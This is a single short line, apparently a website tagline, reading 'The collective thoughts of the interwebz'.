The collective thoughts of the interwebz